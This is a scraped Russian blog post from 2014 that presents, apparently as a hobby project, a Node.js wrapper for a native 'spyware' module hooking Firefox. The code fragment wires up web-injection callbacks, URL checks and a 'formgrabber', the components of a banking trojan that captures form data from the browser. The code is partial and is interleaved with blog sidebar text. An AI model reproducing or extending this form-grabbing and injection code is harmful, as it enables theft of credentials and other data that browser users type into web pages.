 alive-green.blogspot.ru/2014/02/nodejs-spyware-javascript.html
Поделиться 0 Ещё Следующий блог»
Бложег
Технический блог о программировании под ядро и пользовательский режим Windows, Javascript
понедельник, 10 февраля 2014 г.
NodeJS : Spyware на JavaScript?
на самом деле это враппер, отлаженный на nodejs, в каллбеки которого передаются сырые данные из ns
pr
первая но вроде рабочая версия (есть баги). Уверен тут мало кто пробовал
писать хуки фф самостоятельно, так что скриптовый пример должен быть понятен.
var http = require('http');
var zlib = require('zlib');
var util = require('util');
var url = require('url');
var SpywareModule = process.binding("spyware");
var HTTPParser = process.binding('http_parser').HTTPParser;
//
var injectionCallback_FF = function (fd, murl, buffer, method, responseHeaders, on_complete) { on_complete(buffe
r) }
var checkIsURLLocked_FF = function () { return false; }
var checkIsURLInjectable_FF = function () { return false; }
var formgrabber = function (buffer, complete_callback) {
if (typeof (complete_callback) == 'function') {
complete_callback(buffer)
Обо мне
alive
Просмотреть профиль
Архив блога
▼ 2014 (6)
► Март (2)
► Февраль (3)
► Январь (1)
► 2013 (16)
► 2012 (19)
► 2011 (1)
Друзья
MalwareForKids
Phact.IN
Phyber hp
pwndomina hp
if (typeof (inject_check_cb) === 'function') {
checkIsURLInjectable_FF = inject_check_cb;
}
if (typeof (formgrabber_cb) === 'function') {
formgrabber = formgrabber_cb;
}
SpywareModule.SpRegisterFirefoxHooks(ff_write, ff_read, ff_close);
}
Автор: alive на 12:16 Рекомендовать в Google
Ярлыки: just4fun, nodejs, spyware, сделано на коленках
Комментариев нет: